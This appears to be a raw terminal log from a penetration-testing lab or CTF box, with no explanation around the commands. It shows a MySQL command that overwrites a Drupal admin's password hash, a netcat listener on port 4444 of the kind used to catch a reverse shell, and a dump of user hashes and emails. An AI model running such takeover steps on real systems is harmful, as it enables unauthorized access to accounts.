 Enter password: ^C
mysql> update users set pass='$S$DyyA5HnUonyq8xJJZeWKGIsIxaDpzGM6jbKqPiERZ/lLMnsWkUB' where name='admin';
<GIsIxaDpzGM6jbKqPiERZ/lLMnsWkUB' where name='admin';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
C:\root> nc -l -p 4444
mysql> select * from users;
select * from users;
+-----+---------+---------------------------------------------------------+-------------------+-------+-----------+----------------
--+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name    | pass                                                    | mail              | theme | signature | signature_forma
t | created    | access     | login      | status | timezone            | language | picture | init              | data |
+-----+---------+---------------------------------------------------------+-------------------+-------+-----------+----------------
--+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
|   0 |         |                                                         |                   |       |           | NULL
  |          0 |          0 |          0 |      0 | NULL                |          |       0 |                   | NULL |
|   1 | admin   | $S$DyyA5HnUonyq8xJJZeWKGIsIxaDpzGM6jbKqPiERZ/lLMnsWkUB | admin@example.com |       |           | NULL
  | 1550581826 | 1550583852 | 1550582362 |      1 | Australia/Melbourne |          |       0 | admin@example.com | b:0; |
|   2 | Fred    | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org  |       |           | filtered_html
  | 1550581952 | 1550582225 | 1550582225 |      1 | Australia/Melbourne |          |       0 | fred@example.org  | b:0; |
|   3 | test    | $S$D6qFEMXkdWpNHGtfT4iqJXSzZR6KFifWRpKRhkl/cbMvk5BLfzvV | 1@qq.com          |       |           | filtered_html
  | 1604527750 |          0 |          0 |      0 | Australia/Melbourne |          |       0 | 1@qq.com          | NULL |
|   4 | admin2  | $S$DVypoxUfjhrd5vxo4INEN/AFqg3rJQkMv/7ZAxhhXCdmEy9n7a9D | 1589862745@qq.com |       |           | filtered_html
  | 1604527795 |          0 |          0 |      0 | Australia/Melbourne |          |       0 | 1589862745@qq.com | NULL |
|   5 | 11      | $S$DWjzQrnP8fgxsmqmnSiskUeXvhZBCCQvrP.FzZ9bGvPAQ1P.B9Vo | 158985@qq.com     |       |           | filtered_html
  | 1604532150 |          0 |          0 |      0 | Australia/Melbourne |          |       0 | 158985@qq.com     | NULL |